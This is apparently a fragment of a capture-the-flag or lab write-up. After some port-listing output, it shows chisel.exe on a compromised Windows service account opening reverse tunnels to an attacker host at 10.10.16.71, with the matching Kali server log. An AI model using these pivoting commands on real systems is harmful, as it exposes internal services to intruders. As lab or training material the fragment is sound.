 UDP [::]:50082 *:* 2828
UDP [::]:63831 *:* 644
UDP [::1]:53 *:* 2828
UDP [::1]:64533 *:* 2828
PS C:\users\svc_openfire\Desktop> ./chisel.exe client 10.10.16.71:8050 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
┌──(kali㉿kali)-[~/Desktop/tools/impacket/examples]
└─$ chisel server -p 8050 --reverse
2024/04/21 01:48:01 server: Reverse tunnelling enabled
2024/04/21 01:48:01 server: Fingerprint xMyGgfyoXj1yTy/2Boy7Idn2ax4623NiX1vI4nXqgzI=
2024/04/21 01:48:01 server: Listening on http://0.0.0.0:8050
2024/04/21 01:48:35 server: session#1: Client version (1.9.0) differs from server version (1.9.1-0kali1)
2024/04/21 01:48:35 server: session#1: tun: proxy#R:9090=>9090: Listening
2024/04/21 01:48:35 server: session#1: tun: proxy#R:9091=>9091: Listening
2024/04/21 01:48:39 server: session#2: Client version (1.9.0) differs from server version (1.9.1-0kali1)
2024/04/21 01:48:39 server: session#2: tun: proxy#R:9050=>9050: Listening
2024/04/21 01:48:39 server: session#2: tun: proxy#R:9051=>9051: Listening